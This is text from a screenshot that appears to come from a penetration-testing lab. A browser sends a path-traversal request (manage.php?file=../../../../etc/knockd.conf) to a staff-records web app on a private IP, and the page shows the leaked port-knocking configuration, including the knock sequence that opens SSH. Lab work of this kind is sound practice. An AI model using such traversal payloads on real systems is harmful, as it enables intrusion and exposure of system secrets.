 不安全 192.168.169.241/manage.php?file=../../../../../../../etc/knockd.conf
7 5 3 C
万能命令书签 密码查看 登录页面 未分类 资料参考 游戏 视乐图 资源导航 在线工具 下载器 建站/机场 文件查毒网站 渗透测试
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn